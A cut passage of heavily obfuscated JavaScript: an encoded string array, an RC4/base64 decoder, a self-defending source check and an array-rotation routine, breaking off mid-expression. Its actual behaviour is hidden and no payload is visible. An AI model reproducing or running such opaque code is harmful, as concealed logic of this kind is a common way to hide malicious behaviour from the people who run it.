keWQVdNCo/','j1WTW5qr','E3ueWPWF','WQ3dVSkLCmkH','iCo2WQldNCkD','eSkHWPeJDq','ECkGqmoiuW','WPG7WR7cVmoC','gSk6WRijEa','f8o2WOeuW68','W4n2WQRdNwO','s3SrW4WM','eSobvs1U','W7ldQeTSnG','DmkkWQhdJSoQ','h8kHW6dcGhe','l8oYWRpdISkS','pmkfje9/','bmkWWO9xWQO','vghdHmk5W5q','WQ3dICojemk7','tvawWQaG','WPu4W53dNmow','qSoIWOtdLCk6','WOjZDGRcGG','WQXeqr7dMa','WR7cSMBdO8ko','kJRcQ8kVW7K','hZZdLSoNW74','dmk5WP8Oza','WQJcKHFdTmoT','quTuW6Hy','WRuUACkSW7y','lmkumcaz','d8o0WPiuW7a','WOBcUSoUnHC','vhZdN8kIW4e','A8kTwCobuq','WPNdGmk0BrG','iCosW71DDq','aJpcQmkYW7e','WR3cImk0W6hdJG','aComCtPU','hdVdH8oOW60','WOpcSCoQlbK','amkNWOKVFW','WRxdL8kLdce','zSkiW4BdPSo4','C8kDWRhdICkl','y8kTiSopEq','s3/dKSkHW44','CfaHWROm','D8ktpCkQyG','W6xdPwDkWOC','jmkAWOKpDa','C8kGW7BcSNC','WQjrwJJcRW','Fdeac8kx','BmkqWRddJmoL','BmkrDmo/Aq','W4DtWOdcL8ki','bcddJSoWW6m','W6PnCNCo','pKuhWPPm','nCoKA8kLrG','m1CaW6Kj','l8o8WOhdI8k3','W5LWCwb4','W6xdPNHxWPG','asPWWQ1j','o8kHd3vv','fYBdNCoRW7W','shyJW5hcSG','e8ogWPasuG','hmk8WOSQDq','W6S9iKzd','WPyeACkHW6W','hSkLnLP5','WRNdHCkMgZ8','thZdPCkSW68','mualW6vx','l1m4e8on','xCk2W6VdJ8ku','lhSSWOjB','WQqrC8k9W7S','BSktWOVdVSkv','lSk4WQy4wG','rJm5k8kN','nctdNConW7C','kK4PbSoA','WPddM8kcoIu','pSkHW6u6za','md3dU8kzWPS','W5pdK07cUW8','mCksWP3cMbC','CCk1omkirG','gSoTC8ommG','c8ksi3DD','vSkQWOFdPSkI','c8oLWOmsW6G','dCoOsq8u','W7VdL3fJW6a','aYFdPSolW50','W6RdQmobdHO','W5ldQufoma','WPxcLIhcKSkJ','WO7cHd/cUte','W4HkvwfQ','ktlcPCkNW7G','W7roWPpcUSka','WQJdKCkVasu','W7pdPgvdWQm','dCoBWPa+W7C','xmkKWRldJSo2','W7NdSh1SWQC','E8koWP3dV8km','p0SXW4Ot','WPibW4xcPmk9','fSo2WPa3W4G','WOSoESk7W7y','W4vjWOhcKSkd','yxqBWOek','kcFcUCk1W6e','WO/cSYZcQHm','WQNcH8kpW47dOW','W73dMuvmW7u','cI/dLcJcTa','W59OWORdLgi','W4W4yfuI','thBdTCovW6m','WQNdOCk+BmkN','vCkjWPddPmka','uCoNDmomWR4','W4zBWO7cJ8kE','W57dJ0NcOHu','hComWQHOWRu','rSo7AmowWOq','W5yEgNjK','WOlcR8oTpXG','W5PYWPpdHhy','lCowW5RdMSkR','WRLmqd3cOa','g8khkXvz','WOpcPZ/cRry','WPRdL8kSEry','ESoNWRRdKmkr','WP/dTu1Qnq','A8kLECo3FG','mSkOWQ1vWO0','lHRdO8odW54','pSkKW6JcMvi','WOtcUSkTW7ddRa','wfSMxmkF','oGxdLYRcQW','CCkzWRBdOCk7','WR/cMrFdVmoS','WOvAtspcUa','evegm8oC','WP3dHmkSFW8','WRldPSklpaW','W7DBDvjQ','v8k4WP3dOSo2','lSkqWPXmWQi','CxpdQCkoW6q','Eh1xW5bp','W7ldRNPNlG','W7BdUNXjka','gSkyex9i','WRVcIatdPmoL','WPdcSmoJoGe','qmkKW5pcQ8oE','wCoys8oZWRG','d8kKWODFWR0','CSkeWQ/dU8kR','wmkawmoaEq','CSkMlCkvAq','W6vvWRZcMSkM','rIqwy8kf','h8otWPBdRmkm','p0mCWP1q','oCo4rbS8','WPRcMt/cK8kZ','ACkNWRNdRmoK','C0zPW59u','emkuWOJcRa','W7Dszhuj','nSkctCkPtq','WONcKZNcHre','W5eLiLfv','BSk7j8kpFG','WPdcQ8kxBWe','WPVdLCkxE8kH','WRVdKmkPhYW','WQlcIdpcVSkS','WQK5W4BdISob','CCkCWPtdR8ke','vmkye8k4qq','a8kWWOfwWRa','W4ldICo6ndy','aJldH8oJW6e','W4fyWP/cMCkw','iCoIW5fgDG','WPmrCSk8W6q','WPNcOJdcSGq','uSkcWRBdPSke','gmkQWRRdNmkt','oeuxWOHk','WRJcHHZdSSoU','WQGSW5ZdMSo0','w10jr8km','eCo7ubux','FxuvWOmB','ccpdIdZcVG','gCkdev5O','rx1mWP9J','pSozW6vHWQ4','k0OLf8om','wfOUxSkA','WPFcRYNcOXC','j18nWOvd','W7BdPeDRjq','WP/dQmk2tSkh','mmkPWQjvWPe','lmoIgSotdW','wLG8xmkl','Fmk7t8oSEa','jCoQdSomiW','tKKsW6vB','WRVdQmk4Bmom','i8kiFmkyta','W6BdTKVcVH4','WPhcUcBcPGS','W4ldS09oea','WQdcRatdVmko','W5VdJK/cVWS','bsNdJtdcSW','WOO/u8kGW5u','eSkOW6dcLgK','W7iDk0rY','W4RdLmoVkIO','luqXcSol','W7JcUvNcPby','z1yoqmk/','WR15DvBcTa','WRBdJSofjXO','WPVcNIVcHGy','WPJcHs3cOYC','y8khWQ/dLmoW','BsOLuSkc','W4TQWRZcRCkm','W7Clo0bd','WOnttIhcSa','zhyeWPWm','WPmgW4tcLCkS','AwLTWRud','latdSdhcQG','vSotbCopWRK','W5hdH1dcN2m','i08KW4Sb','pwu2WOrq','rmkSWO7dN8kF','ur0IW6hcRa','cCk6WQyDFW','WPpdT8kkkrK','oWFdNZ3cMq','BSkfWPpdKmkq','m147W5iI','W7RdV2PcWOi','jmonWRyXW5K','EeNdLCkOW5a','x8kJxmo6DG','W4ddLCoUaY4','ENCnWPOF','q8kGWRFdN8kH','W6u5kLvo','h8kYW4NcPKK','C2tdTSkpW6K','WO8zW4FdH8oF','W6ldPNHVja','WRGLW67cT8kU','CvddQmkJW4S','kCo2WQtcSCkr','WQKKASkNW6G','bmopWQKLCq','WRlcSCkKW4FdJG','WRHDiZ7dMa','WPpdP8kZBIW','WR9uuJ/cUG','WPC/EmkmW68','g0GQWQ5p','bLmoW7qB','WRFcQmojgWm','WQtdOmk6FGC','WQRcOSoljqa','lmoLmbip','hmkHWPXtWR4','p8olWP3dKmk7','hCoKWQCUW7e','qeGPymky','fcldHSoTW6i','W6LaALvX','WP7dGSkXqXS','WOldLSovf8kF','uwfbr8kS','W6rsCfjM','W4jsWQNcMSkl','W6FdPsBcRxy','id/cRmk1W7O','WOhdS8ovl8k9','WRu/W5/cRmoy','r2FdJ8kXW7a','W7beuMid','jKK3W4OM','xxytW4dcOq','wSkwWQFdUmkj','WO0nEmk9W68','WQDrxdFcOG','WOBcMdpdPSo1','bsJdLSkzW7K','FSkUWQVdLSoE','amo9sr8c','WOSTnIhcOa','CCkXpCkpCq','F8khWQZdSCkQ','W7FdOSoCjWW','W63dUgPyWQa','W7/cHXxcG8kd','r8knWOxdJ8o5','dCk/W6xcLwG','fmkRW6VcG3m','W6XqC0HY','hSkRW4xcHNi','WOWXDmkIW4K','W6PZyNS4','W5tdShtdHWO','W71eCe4o','WPuzW5xdLmoY','oSoMW59eCG','W7eEhhzV','hSkVWObnWRW','xCoIiCol','W4ZdGNXwWQ0','iCoWWRddKmk1','jSkdqCkKua','FCkDWP/dJ8kh','W6RdO8ooib0','W6hdQe1VnW','WPZdHmkSEq4','FxfjW7r8','W5xdJmoTpJu','bmo5WPioW7e','j8kpWRGZEq','quvoimoU','WQuKW4/cRmk0','W4njWPRdG3u','WQJdTCkLDmkN','W6RdO8oClsS','bd3dMrBcLq','WR/cQIJcMG4','bSoMWOabW6S','WP7cNYtcVsO','jeqmWOrm','CSkaWRddPSk4','eCkAm8oErq','mv00W44v','W5rZqfi','WRhdGmkAts8','W5/dL8o1iYK','W61uBhGA','o8kgjSkKtq','zheeWOCm','kmkhWRmWBa','WRHswJtcPW','tgldKmkuW4C','ESkcWQBdL8o6','W4PbAx1W','BCkjWO7dPSkn','a3KvjSou','wGmdaCkH','qxq5r8kw','FSo6WOutWPq','WQa9W4pdU8oF','W5vusYpdMa','WR/cRrNcQty','WR7dI8kJhci','y8k+wCkoAa','WPKNW73dJSkN','fSkGW7tcKNy','f8oUWPyiW7K','ruuNrSkz','WRtcUrRcOCkj','W6hdJ8o/bZW','WQNdP8kQEmkZ','W6BdTuD1pq','W5ddUmkKDSks','bmkSW4lcI1u','vvi2wmkD','WQCSW6BcRSkM','W4b0sZFcHa','FSkAWQJdOSk9','WO/dJmo3cCkR','ChyBWP0y','W55yWP3dILa','vfXwW753','oeuIfmoW','WOyeW5ZdHmo+','hIJdLCoPW70','W6zvB3qe','WP7cMIRcJmkQ','W7hdSv7cItC','WPerzSkWW7K','EHX5o8ku','W7ldK1SHWO8','EZ4VA8km','cdZcSSkpWPW','W5/cUvBdHbi','WOCsW4VdMCoO','B8kew8k3ua','imo6bSoleG','DCkvWPpdQSka','zSkaeSkUyq','bSkLx8kfBa','W5ddPSkss8kf','nCoNW4DnzW','lCoRaCoepW','WP8pW4FdHSoI','A8owWOG5W44','xHKGW7VcQq','W5ldNSoXiHK','vqK8W7JcVG','W5PRWRhdJKW','W6LTWOVcJmk1','dSoiW7n5Fq','guSplmox','ifHWWQHh','W57dKLZcOrW','WOFcP8oPjWG','WQirW73cRSoB','zSkeACovyG','gYBdSCoAW7W','W5Tfe1Dd','aCoFjCkYqq','gYRdNIVcVa','WP7cNXJcQW8','WR7cIX7dV8oW','WPuBzSk5W70','hmkPWPHDWQW','W6H4AvnZ','W7bCBvzY','W77dONjdWRy','W4b1srJcLa','Bmk5sCoExq','Fdqqamkf','s2hdI8k9W4e','eSkGWPGHBG','WPBcItdcKCkL','W5a4A1OA','W7BdO1JcMJe','W43dTSo9dWW','qmoPESorWRu','WQ4vW6RdV8o/','oSkJW4hcLai','pmo1WRxdNSkR','FNepWOaA','WPRcHIpcMmkY','WP3cUIpcRmkU','g8knWOWSBq','W70EeSkiW7e','W6y3h2DL','y8k8r8oFxq','W67dGKDiW6a','WOZcPSoIkrG','kmohW5TIua','neK9WP9t','WOJdSColkCkY','WOWFBmk9W7a','vGSKW73cUq','W5pdR2v7rW','W6zaEYPU','WPhcVIlcRrm','W5nTWPRdJMa','W6RcII7cJ8k+','W7tdSKDIjG','WRhcH8k5W6ZdIW','fItdNdVcVW','W7ldV3fBWPG','ahyeW6SI','W7BdRxdcRa0','AvddQSkjW4y','W4pdJ25ipW','dSkUWOS1DW','WP4otSk+W6u','DMPfW6b0','FwPLW7vS','wvi/q8kw','Cmkgy8okBW','oSklWODFWRe','e8o9ua4z','ySoMD8oqWRC','W5pdMWzmWOK','W4TZWPJcSmkP','WPpcHCoEitC','WP8xW47dSCoJ','athdLt/cTG','e8kExmkXBG','DSknWOJdVmkw','WOBcIdRcLmkI','bSo/j8oKmq','W7VdTe9xpq','ACkIi8kjyW','WRlcU8kEW5BcGG','WRDttZFcPa','WPNcKJNcK8kR','mvSYW5mc','W6uZpLDn','WPKuW4ldHCo/','tCktgCk6uW','yKDtW5XO','W5tdGfdcQry','WRtcS8k8W6FdLW','WQJcHfxcKmkk','n0yjWOro','m8kYB8kcuq','y8kbWRJdSSk8','D25SWP9u','oCoHbCoypW','a8oGWOupW70','W6uMAMzf','vaiOW6tcSW','iLGVW5um','W4WPpZ17','W7GVpuzu','imoZWPRdUSkF','pSoZt094','CmkIp8oMcq','WROhWOxcG8kK','WRxdJCofarq','W6KWnLq','vmoTAmooWOG','W4TrWPxcJCkq','W71yWRFcRCkI','WQm5W4RdPSo3','W756FMT5','W6tdNNPGWOq','WRldTSkGEWe','W5rmWPlcJCkx','s3S4W6Ki','W6XyBx4i','AxLyW7P/','W5nvWRZdUKy','nYPWWQDW','otFdJCo2W4a','b8kdi3LC','nSknwSkOta','m1zBB8ot','EbddKSosW7G','ECoAsSopxW','m1ddTSkEW44','W4zOWORdMw4','WOdcStJdKW','cspdMtZcSW','amkpnh5B','hmk1W7ZcHhC','c8kci3jx','W5OKW7pcQSkc','eSkSWPTjWQe','Emk5jCkEDG','kSoTCbWC','WR0tW6ddS8ov','WPxdH8kWzHa','EW9FW6hcJW','W4ldJ0JcVrK','f8oItX4E','nhaydSkZ','W7RdGvFcVsO','z8kdWQNdNmoZ','W602jKTf','pCk/m8kMtW','W7zpA1b2','WPJcMdJcJ8kZ','gxGLB8og','jCkxWO93WRe','v2q9uSkw','aCkUwSolmG','i1CLW5Gu','W4hdJCoDpHq','m1KGW4mf','FaiEW6hcUW','WOFdJCkYBGy','mfCbmCo3','WQOYWO7cJCkQ','WQtdK8oyrdC','WPZcISoujWG','W6/cQ8k0sty','WOJcKtass8kJaSkBW5VcUvOV','C8kwW6WxW5m','zNazW7GQ','WQNcQWJdUmk1','xfRcRmkeW6a','W5XXWOpdHwK','WQtcNtFcVSk1','W7NdP0P2oq','wSoVCmoZWOW','nCoVWRxdMSkR','g2iQWPHW','lZWYWP1f','bgiuW4Oj','cg8vmCoo','WPdcS8o2nHW','ACkrfCkPvG','DCkMWOtdOSkh','nSkgwSkQsW','gCkSWOddGSke','ASklWR/dJmoQ','WQ/cMqFdUmoJ','wmoRWPldRCkV','BLCbBSkB','W7xdRvL3jq','jCoXWOtdK8k+','W6bfWPFdMwG','W7RdQuvVnq','WO4gzmkNW6S','WPxcNtpcMmkS','eCkQW63cGxW','w8oNFmooWQG','qCkqWQFdGmks','EguUWOqC','W4WAj2TE','ESk+vmooxG','WO1+Er/cTq','rwxdGCk4W4e','W5/dTerCWPW','WO8xW4BdGmoW','o8oOWQBdM8kU','W5PpA1b3','tCo7z8owWRq','dSoXWOCsW6W','eSowWRj2W7q','WOZdN8k1Baa','WQRcHmodlYu','W7tdPvLcpq','k8kgaMXz','WQZcMWFdR8oW','w8kVWOZdTSks','WRtcUKtcIWa','ymkHvCopsG','W55+WPRdGgK','WRFcLSkoW4RdUW','WPBdHmk8yGK','W4JdGCoUjYS','wqe8W7NcPa','W7Pqe2vq','W4rVt2TJ','fCkxW7/cMNq','WPu8BmkLW6u','W6LiWO/cUmkY','cSkemxPE','WRm/W6lcOSkK','W59QWOVdLw0','W4BdH0JcOqS','W6tdUf9Vma','z8khWQZdICoQ','W5vKWORdGxC','W5tdMKZcRwm','WRpcHI/cTmki','WODyA0pcSG','WQ9hsZFcOG','WPhcRs3cPWG','z8kNrCoDtG','WQRdSrxdMSo6','ASkfwCkpDW','WRRcMCkTaCko','BCo3uqCq','W6HsA3ia','W7v9cSoyWOtdQCkyWOm6kSo9W5O','aSoeW7DksG','jCo2c8osmG','WORcPmoXpdq','WQGKWRFdKmkf','WQNcNmkJW6/cLa','t0m7rCk9','W7JdTmkTkSk4','nCoQW5TFAG','c8kOW67cH3e','WO3dRCkTaCkK','dCoPWR/dVmk9','nCkfrCkLvW','WOtcT8kFW4FdGW','itldIt7cNa','Ac8hhSkm','b8oDmmoriq','CCkXp8kxDq','kdRcSCkZW7S','B3yRWQqM','dCkIWOyZEa','WRxdN8kMbd4','iHpcJSk1W50','fCkiWP3dLCkX','WP7dJCk6yJi','WQddTmoRomkP','hcZdMdVcOG','W4rUWPpdJw4','WQy7W7/cR8k3','WPZdJCkeEYW','lSk2WR9tWPe','js4KW5NcSW','W5r/WOJdMgW','luyAWR5X','WPBcQIVcOrm','WQNdUSkjgKW','WPRdI8kMzbe','WPxdQSowbCkm','W45zEfmS','WPdcVd7cUa0','FCkNqmonxG','xraIW7pcPG','WO4zW5xdKmo8','WQXFxZtcOW','bd/dLsRcSa','D8k3iCkeDW','W4hdIftcVa4','BgSzWPOp','s2GuW5r4','W5rSWR3dNwi','W55tWPVdONi','WRKXW7BcVmos','x8oZA8oeWR8','zSo+WOFcGSkk','k3aOa8o/','WQLLybVcGG','W6vZWOpcSmkD','WQnexshcVG','WQZdNCoklZu','yKmuWQuo','WP3cKIRcHCkH','hmkWW6VcLrC','k34QW5Gq','W7zRuLbn','hIZdKsZcVa','CmogWPKlCW','DhXdW7L1','dt7dSZhcNG','WP3dHCkstmkH','W71sEuD0','BmkVoCkyAa','WQmzCmkNW4q','b8k4WO45FW','aCk9WPaJDa','W4TLWRxdQw0','vmoVCSoFWRC','y8oFB8oVWPq','WO8fASkKW7G','W7FdUf50nW','WR/cUJlcPSoi','WP7cHdRcJmk/','u8ohAmkZWO4','kYpdRJ7dLG','WQlcJs/cM2W','gIldL8oZW6a','W47dKufHWOu','WPBdN8kHwWy','EmkpWQFdISoK','cSo4xbWf','bmkKWPLwWRq','WPpcQ8k8W6C','WQtcSmowjdq','rmkiWQ/dNmkD','oNi7WRHq','i8kwWOjIWRe','bKugWOqE','ktFcS8kWW6e','v3pdNmk1W5u','W5tdGZdcRdW','D386rSkw','W5H/vfSS','lSoxcCowja','WPmWeSkkW7K','WQjpsZFcVG','WQ3cRWxcHsC','eapdJCo7W5O','W5TKyLmO','imoWWR/dJCk8','dmkTWOWQEG','aCk5WROkBG','iCk9exzy','W5/dL1xcOb0','rSo5FCoEWQi','cCoEWPpdJmkk','W57dJCo9iIa','hmoXtmk4mG','W6xdSNLAWPS','pSkKWOG2wa','emo7wqnU','yceeeCkn','DCkat3X8','ymkDlNLZ','kuiSd8op','WQm4W7BdLCkF','sGK0W7lcVq','rq09W7xcVW','WQdcG8kzW5xdQW','nctcRmkHW6e','W7HmBgqm','WOKrW5hdNSo8','W5CufKv0','omk5x8k9mG','WRXxxsNcSW','WRCZW7ZcP8kJ','WOpcSdNcH8kc','xCk0WPJdHmoz','EcddGSo7W7S','WPdcIYZcNSk/','vmkfa8oZBW','W4tdO1ZcUsG','W75nWPxcMCkQ','W5ZdNmo6kd4','C8ktWRddTmkP','WOFdGmk3Faq','ACk1sSoCva','WQFdGCk+hIK','wGK0W6FcPa','WRVdT8k0ACkU','g1u3WRH2','pSkgW6lcMxO','xNldLSkIW4W','jCoSW5vDBa','jIFcTmkHW70','W4ldGCo8mtu','WQLZsrNcVW','WPtdUCkEga4','WRKMW7pcTmk1','tCkpWQBdQSo3','l8onemo6na','EmkBWRRdKSo4','WQRcOYNcPsC','WPnNwCkHW4q','WPK8W5VcSSk8','WQZdU8ofb8kt','EdddTCoxWO4','m8kiW4LvhG','WO7dPmorj8k5','WPZcUt/cNmkL','sa8/W7RcVa','qmkAvCoUBq','p8oNW6zExW','F2meWPat','bweQWP4h','WOlcVdZcSqW','yx45ECkj','Fs0EcCkB','WRBdKCk4lSoq','WQKUW67dQmkjbem/WQVcPG','W4HnWPZcJSkm','WO4oW43dI8oW','aCo2C2Wd','WOjYW6BdHmoE','W6BdPvfNoG','W7bSWPRcNCkI','E8k1s8osvW','b8k3WPTwWRC','W7vke2Dp','g8oZWRxdQmkp','xfddISk6W7G','WP7dJmkYEry','BCk9i8kyzG','BLddH8kCW6u','EhDjW6v/','iIBcUmkGW7K','Bv/dTCosW5a','W5GWnN1t','gCo0WRVdLmk6','o8kfw8kvuW','qSoJWQ7dJCk3','whObWP8b','nKOMf8oC','WOagW4BdMSo7','vtWaW7xcHa','zc0/W7xcHq','WQhcLb/dUmo6','F8k9WOhdI8kj','tGr5lCkX','jSopWOa3W48','WRhcIHddPSoL','CSkyWQJdNSof','WQzoxJFcPq','W67dSgzwWOC','fSkYW7hcNwK','bSkVzCkFAG','WO7cGXa+WP7cQ8kXfmktra','BwukWP8e','i8oPWPhcSSkG','gCkKWOvFWQS','WOhcPmoEjN8','j8oHW5zmFq','pCoGWRRdH8k/','mSknrmk/uW','tCk8WRddI8kj','W6JdO3XlWOa','gcldJCo3W78','W7xdLSonpca','W59PWP7cICkS','u8kFi8krAG','CmksyCoDtW','WQPXttJcMW','iSo6W5rjAa','zmkLq8onqW','WOhcJt3cNCkZ','WRa1W6NcTCk+','imoKWQy2W7e','WQfqtJ7cUG','BSk6sCoata','lSkQWRiACa','WR/dSdZcM8ke','uXO9W6RcVG','dmksWQ5/WOG','jfyhW6WT','hZNdMJdcOq','nCoQeCowiq','a8oSWRxdSSkG','aWFdKSkhW7m','W7VdQCouxsW','WOanW4ddKmoJ','why4W4dcIG','WPiCBSkGW7e','W4fYWOldG2a','fSkXW6dcMgO','WPRdUCkhASkl','csRdMINcTW','W7RdT39UWR4','Bv/dKSodW78','WRpcHCkBW4/dQW','WRhcGCkvW5VdPW','iJJcSCkWW7W','W4H8e2Pf','eYhdLSorWPS','FmoKtSonWR0','dCkYWPTEWR0','jmkVWP82Aa','W7fFEvrX','CmoQtmoBWOi','WRZdLmkKBWq','WOZcUsFcUbC','fNK/WRLb','lc3cVSk2W6G','gCo1rGus','ke8Ra8oq','hmoQWOycW7C','W4fZWPFdHxC','vMe7CCk3','cCkVWObgWRC','vSo0CmojWQW','bCoPuq0z','WQzdBcJcUq','o8k/xmkQtG','WPNdRmkLtmkY','WRJdI3ZcHWK','WRdcIqNdH8of','CCkrwCkjAG','WO4BBSk/W68','AXOvp8kW','ECkXWRRdQSoM','qCoVWP3dLmox','cSoLuGaw','WOZcRIJcUqK','WO3cMdRcUqG','WOuxW43dGmo4','bSk8wCo+qW','w8kIy8o/BG','WPe8zCkIW4G','WRravZRcUa','WOGqW4/dL8oO','vqK7W7JcRa','WQtdHSkMFY0','oCo+WRxdISkV','W4fkWPBcHmkD','jCoYbSoeoq','imoSbSoqmW','W4BcUuNcRhy','WO3dOmopkCkV','CCkoWQFdPCk2','zCkbW6VdJCkZ','WO0kE8kJW6O','W6mYW6ddPSkk','WQGqCSkSW6y','xgVdGmkWW4i','W7FdLmo+nrS','WOlcVt3cMmkC','WRFdUCkJESk6','dJNcImkLW5m','W43dT07cUgm','bSkxxmobuG','WQBdUmk/A8kY','t8kzuCoEua','W5/dG8oQndC','WQ7dN8kGfYS','kSovW5uWea','W5f3WPVdGNu','puuJa8oo','oCoDs8ohWP4','WOiXASkGW7O','ACkwWQldKmo5','d8odWQFdI8kl','W47dKSo8lJy','jCkUW7/cShS','reyGqSkh','deapW50g','W4/dJ8oZity','t8o/CSolWQy','bfyXWRfg','W4DfWPFcNmka','fsRdMXhcOG','W7TbBwqc','h8k4WP0RDW','rfa+v8km','WRCIW7JcUCk6','ESkWwSonxq','WQSsW7ddKCoF','WR9WWQVcT8kK','WQhcO8oobZ0','p8oKW5RdQ8kk','WO3dJSofarO','W6BdQKXXpq','W4qSgvLK','W4nZWOFdGwC','W642lLzb','aSk9WOOSBG','pZ7dNfFcUW','E8ktWQ3dJSoQ','jmoLdSkWW5W','W7ddOgniWPO','iSoOBJiT','W5ddR8oQpXy','CMShWPie','aSkRWPy4FG','frVcM8kpW6O','e8kbW6tcHeW','DSkwWQFdKmoO','W7aWnvHz','iCo1dmokoW','gmo4W5DLEa','WRxcVGFcQrm','s3eSW7Go','WQ7cISkEW4hdQW','hmkqmw1r','W5LoWP3cK8kl','WOhcTSo0paC','AmkcWQ7dImoY','ASkJq8omxG','er7dN8opW6u','WPZcKs3cGSkY','C8keW7/cIxe','WRXqEr3cKW','WPmEEmkZW78','mXFdVCowW4y','amkGWPJdOmoO','EmkeWRRdSmk6','W7raDhGD','W5OxW7/cJ8k0','D8ksWOddP8kg','i8oTW5rtFW','WOlcLtdcMmkl','B1tdTSkxW6e','WQqZW5xcQCo4','zSk7smojwa','awmUWPHh','yCkuWRZdImoV','s1KQtSkD'];function _0x3069655d(a,b){a=a-0xe6;var c=_0x3069655c[a];if(_0x3069655d['pzJhpr']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3069655d['dEeJjl']=h,_0x3069655d['gOkWHb']={},_0x3069655d['pzJhpr']=!![];}var e=_0x3069655c[0x0],f=a+e,g=_0x3069655d['gOkWHb'][f];if(g===undefined){if(_0x3069655d['HxUzTo']===undefined){var i=function(j){this['ZobhoT']=j,this['Jfnhie']=[0x1,0x0,0x0],this['JnTscy']=function(){return'newState';},this['IgDjQC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sTTWlz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['emRFDS']=function(){var j=new RegExp(this['IgDjQC']+this['sTTWlz']),k=j['test'](this['JnTscy']['toString']())?--this['Jfnhie'][0x1]:--this['Jfnhie'][0x0];return this['nVHXmU'](k);},i['prototype']['nVHXmU']=function(j){if(!Boolean(~j))return j;return this['bVdqis'](this['ZobhoT']);},i['prototype']['bVdqis']=function(j){for(var k=0x0,l=this['Jfnhie']['length'];k<l;k++){this['Jfnhie']['push'](Math['round'](Math['random']())),l=this['Jfnhie']['length'];}return j(this['Jfnhie'][0x0]);},new i(_0x3069655d)['emRFDS'](),_0x3069655d['HxUzTo']=!![];}c=_0x3069655d['dEeJjl'](c,b),_0x3069655d['gOkWHb'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3069655d;while(!![]){try{var c=parseInt(a0(0x596,'jH$W'))*parseInt(a0(0xda2,'smtg'))+parseInt(a0(0xdd3,'sv5e'))+-parseInt(a0(0xab9,'p0sI'))+-parseInt(a0(0x276,'NI#j'))+parseInt(a0(0x3a3,'COIN'))*parseInt(a0(0xb6a,'GAji'))+parseInt(a0(0x528,'RA($'))+-parseInt(a0(0x1b9,'qL$F'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3069655c,0xba633),!function(){var a1=_0x3069655d,c={};c[a1(0xcde,'5h0P')]=function(w,z){return w<z;},c[a1(0x2ee,'GAji')]=function(w,z){return w!==z;},c[a1(0xb99,'B5B)')]=function(w,z){return w===z;},c[a1(0xd5b,'COIN')]=function(w,z){return w+z;},c[a1(0xd31,'@RGo')]=function(w,z){return w*z;},c[a1(0x1f4,'7)K@')]=function(w,z){return w-z;},c[a1(0x251,'lv2)')]=function(w,z){return w+z;},c[a1(0xa10,'j7Cw')]=function(w,z){return w===z;},c[a1(0x5a2,'Ga13')]=function(w,z){return w+z;},c[a1(0x5a7,'sv5e')]=function(w,z){return w-z;},c[a1(0xb68,'smtg')]=function(w,z){return w===z;},c[a1(0xb26,'rq*O')]=function(w,z){return w===z;},c[a1(0xc91,'@RGo')]=function(w,z){return w===z;},c[a1(0xce8,'^lQK')]=function(w,x,y,z,B,K,L,M,P,T,X){return w(x,y,z,B,K,L,M,P,T,X);},c[a1(0x8ac,'B5B)')]=function(w,z){return w||z;},c[a1(0x4e4,'it5I')]=function(w,x){return w(x);},c[a1(0x1b0,'o[rH')]=function(w){return w();},c[a1(0x19e,'^lQK')]=function(w,x,y,z,B,K,L,M){return w(x,y,z,B,K,L,M);},c[a1(0x1e9,'a%X$')]=function(w,z){return w!==z;},c[a1(0x677,'NI#j')]=function(w,z){return w!==z;},c[a1(0x720,'BEIa')]=function(w,x,y,z,B,K,L){return w(x,y,z,B,K,L);},c[a1(0xb7c,'GnE*')]=function(w){return w();},c[a1(0x87d,'B5B)')]=function(w,z){return w<z;},c[a1(0x772,'COIN')]=function(w,x){return w(x);},c[a1(0xbbe,'^lQK')]=function(w,x,y,z,B){return w(x,y,z,B);},c[a1(0x935,'4!dr')]=function(w,z){return w||z;},c[a1(0x3d8,'7)K@')]=a1(0x18f,'7wB8')+a1(0xbe3,'4!dr')+a1(0xd02,'BEIa')+a1(0x3c1,'Y6(o')+a1(0x60f,'LbBm')+a1(0x2ba,'FZAe')+a1(0x81a,'5roV')+a1(0x264,'Q]W@')+a1(0x1a9,'7wB8')+a1(0x8a3,'NH8I')+a1(0x255,'Q]W@')+a1(0xbaf,'gQ)z')+a1(0xdb5,')jTX')+a1(0xdfb,'@RGo')+a1(0x7be,'PhhO')+a1(0x35a,')jTX')+a1(0x8fb,'5roV')+a1(0xd0b,'5roV')+a1(0xb44,'o[rH')+a1(0xd89,'PhhO')+a1(0x7ec,'Ga13')+a1(0x290,'4!dr')+a1(0x2ad,'NH8I')+a1(0x37a,'B5B)')+a1(0x7c0,'GAji')+a1(0x383,'6fz$')+a1(0xaf8,'BEIa')+a1(0x346,'RA($')+a1(0x692,'COIN')+a1(0xc8c,'smtg')+a1(0x9b0,'o[rH')+a1(0x948,'GAji')+a1(0x17f,'orFL')+a1(0x9c8,'fGM9')+a1(0xb7b,'B5B)')+a1(0x91d,'rq*O')+a1(0xbbd,'B5B)')+a1(0x2e1,'BEIa')+a1(0x1b1,'7)K@')+a1(0x966,'BEIa')+a1(0xb40,'7)K@')+a1(0x7a3,'5h0P')+a1(0x9c5,'lv2)')+a1(0xb8a,'Foo4')+a1(0xc12,'NH8I')+a1(0x65f,'^lQK')+a1(0x4aa,'jnSP')+a1(0xacb,'7wB8')+a1(0x944,'4!dr')+a1(0xade,'W#m5')+a1(0xaec,'sv5e')+a1(0x5f